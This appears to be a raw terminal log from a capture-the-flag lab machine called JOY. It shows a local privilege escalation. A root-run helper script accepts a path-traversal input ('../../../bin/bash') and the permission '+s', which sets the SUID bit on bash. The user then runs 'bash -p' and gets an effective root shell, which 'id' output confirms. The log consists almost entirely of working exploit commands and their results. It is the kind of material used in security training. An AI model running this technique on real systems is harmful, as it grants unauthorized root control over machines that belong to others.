 patrick@JOY:/var/www/tryingharderisjoy/ossec$ sudo -u root /home/patrick/script/test
<isjoy/ossec$ sudo -u root /home/patrick/script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
../../../bin/bash
../../../bin/bash
What permissions would you like to set the file to?
+s
+s
Currently changing file permissions, please wait.
Tidying up...
Done!
patrick@JOY:/var/www/tryingharderisjoy/ossec$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1099016 May 16  2017 /bin/bash
patrick@JOY:/var/www/tryingharderisjoy/ossec$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=1000(patrick) gid=1000(patrick) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(blu
etooth),114(lpadmin),118(scanner),1000(patrick),1001(ftp)
bash-4.4#